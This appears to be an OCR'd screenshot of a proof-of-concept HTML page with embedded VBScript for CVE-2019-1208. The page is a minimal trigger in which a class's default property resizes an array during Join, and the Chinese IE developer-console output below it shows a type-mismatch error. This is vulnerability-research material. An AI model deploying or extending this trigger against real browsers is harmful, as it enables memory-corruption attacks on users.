 1 <meta http-equiv="x-ua-compatible" content="IE=10">
2 <script type="text/vbscript">
3
4 Dim arr
5
6 Class MyClass
7 Public Default Property Get P
8 ReDim arr(1, 1)
9 End Property
10 End Class
11
12 ReDim arr(1)
13 Set arr(0) = New MyClass
14
15 arr(0) = Join(arr)
16 </script>
C:\Users\elliot\Desktop\CVE-2019-1208_exp 搜索...
C:\Users\elliot\Desktop\...
CVE-2019-1208_exp.html - F12 开发人员工具
F12 DOM 资源管理器 控制台 1 调试程序 网络 性能 内存 10 ?
1 2 1 目标 _top: CVE-2019-1208_e
DOM7011: 此页上的代码禁用了反向和正向缓存。有关详细信息，请参阅: http://go.microsoft.com/fwlink/?LinkID=291337
CVE-2019-1208_exp.html
HTML1300: 进行了导航。
CVE-2019-1208_exp.html
HTML1527: 需要 DOCTYPE。请考虑添加有效的 HTML5 doctype:“<!DOCTYPE html>”。
CVE-2019-1208_exp.html (1,1)
SCRIPT13: 类型不匹配: 'Join'
CVE-2019-1208_exp.html (15,1)